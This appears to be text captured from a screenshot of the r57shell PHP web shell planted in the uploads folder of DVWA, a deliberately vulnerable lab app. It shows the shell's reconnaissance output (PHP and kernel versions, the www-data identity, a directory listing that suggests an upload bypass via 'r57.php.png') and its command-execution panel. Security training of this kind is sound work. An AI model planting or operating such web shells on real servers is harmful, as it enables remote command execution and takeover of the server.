 192.168.56.11/dvwa/hackable/uploads/r57.php
89 50 4E 47 0D 0A 1A 0A
! r57shell 1.31
09-10-2021 10:55:50 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_
Free space : 28.52 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/dvwa/hackable/uploads ( drwxrwxrwx )
Executed command: ls -lia
total 204
135430 drwxrwxrwx 2 root root 4096 Oct 9 10:55 .
135427 drwxrwxrwx 5 root root 4096 Oct 19 2018 ..
135431 -rwxrwxrwx 1 root root 667 Oct 19 2018 dvwa_email.png
1310811 -rw-r--r-- 1 www-data www-data 97886 Oct 9 10:55 r57.php
1310809 -rw-r--r-- 1 www-data www-data 97886 Oct 9 10:52 r57.php.png
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/html/dvwa/hackable/uploads Execute
:: Edit files ::
File for edit 4 /var/www/html/dvwa/hackable/uploads Edit file
:: Aliases ::